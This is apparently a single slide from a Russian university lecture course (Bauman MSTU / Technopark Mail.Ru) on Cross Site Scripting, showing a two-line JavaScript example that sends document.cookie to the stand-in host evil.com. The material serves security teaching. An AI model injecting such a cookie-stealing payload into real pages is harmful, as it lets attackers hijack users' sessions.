 МГТУ
им. Н.Э. Баумана
ТЕХНОПАРК
Mail.Ru Group
Cross Site Scripting (XSS)
01. (new Image()).src = 'http://evil.com/?cookie=' +
02. document.cookie;
72